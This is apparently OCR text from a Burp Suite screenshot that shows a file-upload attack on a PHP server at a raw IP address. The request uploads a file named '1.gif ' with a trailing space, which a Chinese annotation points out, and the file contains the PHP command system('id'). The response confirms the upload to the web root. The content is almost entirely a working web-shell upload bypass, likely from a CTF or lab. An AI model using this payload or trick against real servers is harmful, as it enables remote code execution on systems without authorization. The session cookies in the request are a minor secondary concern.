 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://122.152.210.119:8080 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cnï¼ zh,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
Content-Type: multipart/form-data; boundary=---------------------------306022061526789
Content-Length: 234
Connection: close
Cookie: csrftoken=WnEryKsYpaB1VGZpwmSamxblOGqU7Z4L9W4kZsUoDeB6Rp5ScFR4Xfnn3J1V3EJS;
sessionid=rxfvop6nbybnb0yb0clagzq4su21wlsw
Upgrade-Insecure-Requests: 1
-----------------------------306022061526789
Content-Disposition: form-data; name="file_upload"; filename="1.gif "
Content-Type: application/octet-stream
<?php
system('id');
?>
-----------------------------306022061526789--
这里有个空格
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Fri, 31 May 2019 13:57:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 60
File uploaded successfully: /var/www/html/uploadfiles/1.gif
? < + > Type a search term 0 matches
Done 242 bytes | 43 millis